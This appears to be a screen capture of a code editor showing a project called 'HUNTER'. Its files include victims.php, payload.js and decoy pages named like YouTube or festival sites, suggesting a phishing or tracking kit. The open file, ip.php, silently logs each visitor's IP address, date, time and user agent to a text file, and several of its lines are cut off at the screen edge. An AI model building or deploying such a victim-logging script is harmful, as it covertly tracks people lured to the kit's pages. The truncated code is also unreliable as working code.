 File Edit Selection View Go Run Terminal Help ip.php - HUNTER - Visual Studio Code [Administrator]
EXPLORER
HUNTER
applicant.html
attention.php
festival.html
form.php
hunter.sh
index.php
ip.php
JS payload.js
platform.html
saver.php
Screenshot_20250603...
victims.php
youtube.html
OUTLINE
ip.php
ip.php
1 <?php
2 date_default_timezone_set("Africa/Lagos");
3 if(!empty($_SERVER['HTTP_CLIENT_IP'])){
4 $ips=$_SERVER['HTTP_CLIENT_IP'];}elseif(!empty($_SERVER['HTTP_X_FORWARDE
5 $ips=$_SERVER['HTTP_X_FORWARDED_FOR'];}else{$ips=$_SERVER['REMOTE_AD
6
7 $date=date("d-m-Y");
8 $time=date("h:i:sa");
9 $folder="$ips/$date/";
10 $wfile=fopen("./ip.txt","w");
11 if(!is_dir($folder)){mkdir($folder,0755,true);}
12
13 fwrite($wfile,'time');fwrite($wfile,"=");fwrite($wfile,$time);fwrite($wfile,
14 fwrite($wfile,'date');fwrite($wfile,"=");fwrite($wfile,$date);fwrite($wfile,
15 fwrite($wfile,'ip');fwrite($wfile,"=");fwrite($wfile,$ips);fwrite($wfile,"\r
16
17 if(!empty($_SERVER['HTTP_USER_AGENT'])){$deviceInfo=$_SERVER['HTTP_USER_AGEN
18 $deviceInfo=preg_replace("/ /i","_",$deviceInfo);
19 fwrite($wfile,'agent');fwrite($wfile,"=");fwrite($wfile,$deviceInfo);fwr
20 fwrite($wfile,"\r\n");fclose($wfile);
21 ?>
22
Activate Windows
Go to Settings to activate Windows.
0 0 Ln 1, Col 1 Spaces: 4 UTF-8 CRLF PHP Go Live